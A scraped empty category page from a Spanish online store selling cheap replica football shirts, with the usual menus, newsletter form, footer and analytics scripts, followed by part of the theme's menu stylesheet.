href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/camiseta-chaqueta">Camiseta Chaqueta</a></li>            <li><a href="https://supercamisetas.net/camiseta-chaqueta/toro-leipzig">Toro Leipzig</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://supercamisetas.net/chandal" class="list-group-item">Chandal</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item">Camisetas de futbol clasicas</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> <a href="https://supercamisetas.net/liga-premier" class="list-group-item">Liga Premier</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> <a href="https://supercamisetas.net/otras-liga" class="list-group-item">Otras Liga</a> <a href="https://supercamisetas.net/pantalones" class="list-group-item">Pantalones</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item active">Camiseta Chaqueta</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/ac-milan-500" class="list-group-item">&nbsp;&nbsp;&nbsp;-AC Milan</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/ajax-475" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ajax</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/alemania-553" class="list-group-item">&nbsp;&nbsp;&nbsp;-Alemania</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/american" class="list-group-item">&nbsp;&nbsp;&nbsp;-American</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/argelia-495" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argelia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/argentina-492" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argentina</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/arsenal-497" class="list-group-item">&nbsp;&nbsp;&nbsp;-Arsenal</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/as-monaco-565" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Monaco</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/as-roma-502" class="list-group-item">&nbsp;&nbsp;&nbsp;-As Roma</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/atletico-madrid-488" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Madrid</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/barcelona-468" class="list-group-item">&nbsp;&nbsp;&nbsp;-Barcelona</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/bayern-munich-486" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bayern Munich</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/belgica-528" class="list-group-item">&nbsp;&nbsp;&nbsp;-Belgica</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/benfica-477" class="list-group-item">&nbsp;&nbsp;&nbsp;-Benfica</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/boca-juniors-585" class="list-group-item">&nbsp;&nbsp;&nbsp;-Boca Juniors</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/borussia-dortmund-487" class="list-group-item">&nbsp;&nbsp;&nbsp;-Borussia Dortmund</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/brasil-496" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brasil</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/celtic-745" class="list-group-item">&nbsp;&nbsp;&nbsp;-Celtic</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/cf-america-947" class="list-group-item">&nbsp;&nbsp;&nbsp;-CF América</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/chelsea-498" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chelsea</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/chine" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chine</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/colombia-493" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colombia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/corea-746" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corea</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/corinthians-465" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corinthians</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/croacia-733" class="list-group-item">&nbsp;&nbsp;&nbsp;-Croacia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/cruzeiro-586" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cruzeiro</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/eeuu" class="list-group-item">&nbsp;&nbsp;&nbsp;-EEUU</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/espana-529" class="list-group-item">&nbsp;&nbsp;&nbsp;-Espana</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/fc-porto-466" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Porto</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/feyenoord-478" class="list-group-item">&nbsp;&nbsp;&nbsp;-Feyenoord</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/flamengo-483" class="list-group-item">&nbsp;&nbsp;&nbsp;-Flamengo</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/francia-494" class="list-group-item">&nbsp;&nbsp;&nbsp;-Francia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/inglaterra-660" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inglaterra</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/inter-milan-473" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Milan</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/italia-530" class="list-group-item">&nbsp;&nbsp;&nbsp;-Italia</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/jordan-661" class="list-group-item">&nbsp;&nbsp;&nbsp;-Jordan</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/juventus-501" class="list-group-item">&nbsp;&nbsp;&nbsp;-Juventus</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/lazio-931" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lazio</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/liverpool-471" class="list-group-item">&nbsp;&nbsp;&nbsp;-Liverpool</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/lyon-490" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lyon</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/manchester-city-499" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester City</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/manchester-united-472" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester United</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/marsella-470" class="list-group-item">&nbsp;&nbsp;&nbsp;-Marsella</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/mexico-531" class="list-group-item">&nbsp;&nbsp;&nbsp;-Mexico</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/monterey" class="list-group-item">&nbsp;&nbsp;&nbsp;-Monterey</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/napoli-474" class="list-group-item">&nbsp;&nbsp;&nbsp;-Napoli</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/nigeria-734" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nigeria</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/otras-liga-759" class="list-group-item">&nbsp;&nbsp;&nbsp;-Otras Liga</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/paises-bajos-584" class="list-group-item">&nbsp;&nbsp;&nbsp;-paises bajos</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/palmeiras-467" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palmeiras</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/portugal-662" class="list-group-item">&nbsp;&nbsp;&nbsp;-Portugal</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/psg-489" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSG</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/pumas-480" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pumas</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/real-madrid-469" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Madrid</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/santos-laguna-532" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos Laguna</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/sao-paulo-481" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sao Paulo</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/sc-internacional-587" class="list-group-item">&nbsp;&nbsp;&nbsp;-SC Internacional</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/tigres-485" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tigres</a>  <a href="https://supercamisetas.net/camiseta-chaqueta/toro-leipzig" class="list-group-item active">&nbsp;&nbsp;&nbsp;-Toro Leipzig</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/tottenham-hotspur-850" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tottenham Hotspur</a> 
  <a href="https://supercamisetas.net/camiseta-chaqueta/valencia-534" class="list-group-item">&nbsp;&nbsp;&nbsp;-Valencia</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Toro Leipzig</h1>			</div>            <div class="custom-category">                    <p class="text_empty">No hay productos para mostrar en esta categoría.</p>
                    <div class="buttons">
                        <div class="pull-right"><a href="https://supercamisetas.net/" class="btn btn-primary">Continuar</a></div>
                    </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#6b180e191d02080e2b181e1b0e19080a0602180e1f0a1845050e1f"><span class="__cf_email__" data-cfemail="9be8fee9edf2f8fedbe8eeebfee9f8faf6f2e8feeffae8b5f5feef">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css
body_size: 2370
content:
.pt_custommenu {
    font-size: 14px;
    margin: 0 auto;
    position: relative;
    z-index: 90;
    display: inline-block;
}
.pt_custommenu div.pt_menu {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}
.pt_custommenu div.pt_menu:last-child {
	margin-right:0;
}
.pt_custommenu div.pt_menu  .parentMenu {
	bottom:-2px;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title{
	color: #666666;
    display: block;
    font-size: 22px;
    padding: 0 20px 8px;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
}
div.pt_menu .parentMenu a, .parentMenu .block-title {
    color: #666;
    font-size: 18px;
}
.pt_custommenu div.popup {
    position:absolute;
    z-index:3000;
    text-align:left;
    margin: 0;
}

.pt_custommenu div.column {
    float: left;
    width: 180px;
    padding-left: 30px;
}
.pt_custommenu div.column.last {
	margin-right: 30px;
}
.pt_custommenu div.blockright {
	width:300px;
    float: right
}
.pt_custommenu div.popup .blockright img {
    max-width: 100%;
}
.pt_custommenu div.column.last {
    border-right: 0 none;
}
.pt_custommenu .block2{
    margin-top: 10px;
    float: left;
}
#block2_pt_item_menu_custom_menu {
    width: 700px;
	padding:0;
}
.static-menu-img {
    margin: 0 20px 0 0;
	width:40%;
	float:left;
}
.pt_custommenu div.popup .block1{
    overflow: hidden;
    float: left;
}
#block2_pt_item_menu_custom_menu .content-custom {
	font-size:14px;
	color:#444444;
	font-weight:normal;
	line-height:20px;
	margin:10px 0 0;
	float:left;
	width:50%;
}
.pt_custommenu div.popup .block1 .column{
    /* margin-bottom: -99999px; */
    /* padding-bottom: 99999px; */
}
.pt_custommenu div.popup .blockright img{
    max-width: 100%;
} 
.pt_custommenu div.pt_menu .parentMenu p{
    margin: 0;
    padding: 0;
}
.pt_custommenu #pt_menu_link{
    padding: 0;
}
.pt_custommenu #pt_menu_link .parentMenu ul li{
    float: left;
    list-style: none;
}
.pt_custommenu #pt_menu_link .parentMenu ul li a{
    float: left;
    padding: 0 10px;
    display: block;
}
.pt_custommenu .clearBoth {
    clear:both;
}
/*mobile menu*/
/*------Accordion ---------*/
/********** < Navigation */
.nav-collapse {
    text-align: left;
}
.navbar .nav > li {
    padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
    top: 100%;
    left: 0;
    margin:0;
    width: 100%;
    position: absolute;
    box-shadow: 0 0 3px 0 rgba(0,0,0,.3) ;
     
}
.nav-collapse, .nav-collapse.collapse {
}
.navbar-inner {
    border: 0;
    border-radius: 0;
}
.navbar .btn-navbar .icon-bar{
	background: #434343
}
.navbar .btn-navbar:hover .icon-bar{
	background: #2e6ed5 !important;
}
.navbar .btn-navbar{
	border: none;
	background: none !important;
	padding: 0 0 0px 0;
	height: auto;
	box-shadow: none !important;
	background: none !important;
}
.navbar .btn-navbar:hover{
	background: none !important;
}
.mobilemenu>li.last a {
    border-bottom: 0;
}
.mobilemenu {
	list-style-type: none;
	padding: 0;
    margin: 0;
}
.mobilemenu ul {
	padding: 0;
	margin: 0;
	display: block;
	width: 100%;
}
.mobilemenu .level2{
    padding: 0 15px;
}
.mobilemenu li {
	background: #faf8f8;
	cursor: pointer;
	list-style-type: none;
	padding: 0;
	margin: 0;
	display: block;
	width: 100%;
	position: relative;
	border-radius: 0 !important;
}
.mobilemenu li.level0.last {
    margin-bottom: 20px;
}
.mobilemenu li.active>a {
	/*background: url('../images/close.gif') no-repeat center right;*/
}
.mobilemenu li div {
	padding: 20px;
	background: #aef;
	display: block;
	clear: both;
	float: left;
	width: 360px;
}
.mobilemenu a {
    border-bottom: 1px solid #E1E4EB;
    cursor: pointer;
    display: block;
    font-size: 14px;
    font-weight: normal;
    line-height: 40px;
    margin: 0 15px;
    text-decoration: none;
    text-transform: capitalize;
}
.mobilemenu li:last-child a{
	border: none;
}
.mobilemenu ul ul a, .mobilemenu ul li.active ul a {
	/* color: #666 !important; */
}
.mobilemenu ul ul ul a, .mobilemenu ul ul li.active ul a {
	color: #666 !important;
}

.mobilemenu ul ul ul ul a, .mobilemenu ul ul ul li.active ul a {
	color: #666 !important;
}
.mobilemenu li.active>ul {

}
.mobilemenu ul ul a {
	padding-left: 15px;
}
.mobilemenu ul ul ul a {
	padding-left: 30px;
}
.mobilemenu ul ul ul ul a {
	padding-left: 45px;
}
.mobilemenu ul ul ul ul ul a {
	padding-left: 60px;
}
/*----------- button mobilemenu -------------*/
.mobilemenu span.ttclose,.mobilemenu span.ttopen {
	position: absolute;
	top: 0px;
	right: 8px;
    padding: 13px 0;
}
.mobilemenu span.ttclose a { 
	background: url("../images/menu_down.png") no-repeat scroll 50% 50%;
	 border: 0 none;
    color: #333333;
    display: block;
    height: 15px;
    padding: 0;
    width: 15px;
}
.mobilemenu span.ttopen a { 
	background: url("../images/menu_up.png") no-repeat scroll 50% 50%;
	 border: 0 none;
    color: #333333;
    display: block;
    height: 15px;
    padding: 0;
    width: 15px;
}
.mobilemenu span.no-close a,.mobilemenu ul li ul span.ttclose a { background:none; }
.mobilemenu span.up a { 
	background: url("../images/menu_up.png") no-repeat scroll 50% 50%;
}
/*.mobilemenu span.head a:hover*/
.mobilemenu li.active>span.ttclose a {
	background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.mobilemenu li.selected span.ttclose a {
	background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.menu-mobile {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    border-radius: 0px;
        padding: 10px 15px;
    background: #16b8f6;
    border-radius: 3px;
}
.menu-mobile .btn-navbar {
	padding: 0 10px;
	border-radius:0;
	margin:0;
	line-height: 30px;
	font-size: 18px;
	font-weight: 400;
	background: transparent;
	color: #fff;
}
.menu-mobile .navbar-brand {
	line-height: 30px;
	padding:0;
	text-transform:uppercase;
	height: auto;
	font-size: 16px;
	color: #fff;
}
.menu-mobile .btn-navbar .icon-bar {
	display: none;
}
.menu-mobile .btn-navbar:before {
	content: "\f0c9";
	font-family:'FontAwesome';
}
/** hozmegamenu **/

body:not(.common-home) #pt_custommenu {
	margin: 0;
}
#pt_custommenu {
    position: relative;
    z-index: 111;
    width: 100%;
    text-align: left;
}
#pt_custommenu .parentMenu{
    bottom:0
}
.pt_custommenu div.pt_menu .parentMenu {
    padding: 0px;
}
.pt_menu_had_child .parentMenu > a{
	position: relative;
}
.pt_menu_had_child.active .parentMenu > a::before,
.pt_menu_had_child .parentMenu > a:hover::before{
	color: #2e6ed5 !important;
}
.pt_menu_had_child.active .parentMenu > a::after{
	width: 0;
	border-bottom: 6px solid #fff;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	position: absolute;
	content: "";
	bottom: -20px;
	left: 50%;
	margin-left: -6px;
	z-index: 3001;
	display:none;
}
.pt_menu_had_child .parentMenu > a::before{
	position: absolute;
	content: "\f107";
	font-family: FontAwesome;
	color: #232323;
	font-size: 13px;
	right: 10px;
	line-height: 1;
	margin-top: 2px;
	display:none;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
    font-size: 15px;
    text-decoration: none;
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 18px 20px;
    position: relative;
    font-weight: 600;
    line-height: 24px;
}
.pt_custommenu div.pt_menu.pt_menu_had_child .parentMenu a:after,
.pt_custommenu div.pt_menu.pt_menu_had_child .parentMenu span.block-title:after {
	content:"\f107";
	position: absolute;
	right:0;
	top:50%;
	font-family:'FontAwesome';
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.pt_custommenu div.popup{
    margin: 0px !important;
   
	 
}
.pt_custommenu div.popup .inner-popup img:hover{
	opacity: .9;
}
.pt_custommenu div.popup .inner-popup{
	padding: 30px 0 25px 0;
	background: #fff;
	 
	float: left;
	width: 100%;
	-webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
    box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
    
}
.pt_custommenu div.popup .block1 {
    overflow: hidden !important;
    float: left !important;
    padding: 0px !important;
    border-top: medium none !important;
    
}
.pt_custommenu .itemMenu.level1 .itemMenuName.actParent {
	font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 15px;
    display: block;
    color: #363f4d;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:hover,.pt_custommenu .itemMenu.level1 .itemMenuName.actParent:hover {
    color: #2e6ed5;
    text-decoration:underline;
}

.pt_custommenu .itemMenu.level1 a.itemMenuName.level2:last-child {
	margin-bottom: 0 !important;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1{
  margin-top:15px;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:last-child{
	background: none;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2{
	font-weight: normal;
    line-height: 24px;
    font-size: 12px;
    text-transform: capitalize;
    margin: 0;
    color: #7a7a7a;
    display:block;
}

.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:last-child{
	border: none;
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu #pt_menu_link .parentMenu ul li a.act,
.pt_custommenu #pt_menu_link .parentMenu ul li a:hover,
.pt_custommenu div.pt_menu.act .parentMenu a::before,
.pt_custommenu div.pt_menu.act .parentMenu a,
.pt_custommenu div.pt_menu.active .parentMenu a{
	color: #fff;
    background: #3498db;
}


/*hozmobile*/
.ma-nav-mobile-container{
	display: none;
	position: relative;
}
.ma-nav-mobile-container .navbar{
